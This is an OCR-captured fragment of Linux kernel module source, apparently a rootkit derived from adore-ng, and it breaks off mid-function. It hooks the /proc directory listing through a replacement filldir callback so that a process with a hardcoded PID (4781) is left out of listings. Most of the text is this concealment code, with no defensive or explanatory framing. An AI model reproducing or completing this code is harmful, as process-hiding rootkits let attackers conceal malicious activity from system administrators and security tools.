
#include <linux/kernel.h>

#include <linux/module.h>

#include <linux/init.h>

#include <net/sock.h>

#define HIDEPID 4781

typedef int (*readdir_t)(struct file *, void *, filldir_t);

readdir_t orig_proc_readdir=NULL;

filldir_t proc_filldir = NULL;

/*Convert string to integer. Strip non-integer characters. Courtesy

adore-ng*/

int adore_atoi(const char *str)

{

        int ret = 0, mul = 1;

        const char *ptr;

        for (ptr = str; *ptr >= '0' && *ptr <= '9'; ptr++)

                ;

        ptr--;

        while (ptr >= str) {

                if (*ptr < '0' || *ptr > '9')

                        break;

                ret += (*ptr - '0') * mul;

                mul *= 10;

ptr--;   

        }

        return ret;

}

int my_proc_filldir (void *buf, const char *name, int nlen, loff_t off,

ino_t ino, unsigned x)

{

        /*If name is equal to our pid, then we return 0. This way,

        our pid isn't visible*/

        if(adore_atoi(name)==HIDEPID)

        {
